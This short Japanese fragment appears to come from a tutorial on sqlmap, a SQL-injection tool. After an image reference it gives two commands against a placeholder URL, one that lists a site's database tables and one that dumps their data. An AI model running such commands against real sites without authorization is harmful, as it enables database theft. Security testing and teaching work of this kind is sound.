 モロ画像
① テーブルの一覧が出力される
「./sqlmap.py –u ”http://xxxxx/yyy?id=1” --tables」
② データが出力される
「./sqlmap.py –u ”http://xxxxx/yyy?id=1” --dump」
 